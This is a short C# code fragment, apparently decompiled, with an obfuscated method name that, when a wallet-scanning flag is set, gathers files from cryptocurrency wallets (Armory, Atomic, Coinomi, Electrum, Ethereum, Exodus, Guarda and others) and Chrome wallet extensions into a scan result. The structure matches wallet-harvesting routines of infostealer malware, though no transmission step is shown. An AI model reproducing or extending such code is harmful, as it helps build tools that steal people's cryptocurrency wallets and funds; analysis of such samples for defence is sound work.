 public static void ащы9р34(ScanningArgs settings, ref ScanResult result)
{
if (settings.ScanWallets)
{
result.ScanDetails.ScannedWallets = new List<ScannedFile>();
BrowserExtensionsRule browserExtensionsRule = new BrowserExtensionsRule();
browserExtensionsRule.SetPaths(settings.ScanChromeBrowsersPaths);
result.ScanDetails.ScannedWallets.AddRange(FileScanner.Scan(new FileScannerRule[]
{
new ArmoryRule(),
new AtomicRule(),
new CoinomiRule(),
new ElectrumRule(),
new EthRule(),
new ExodusRule(),
new GuardaRule(),
new Jx(),
new AllWalletsRule(),
browserExtensionsRule
}));
}
}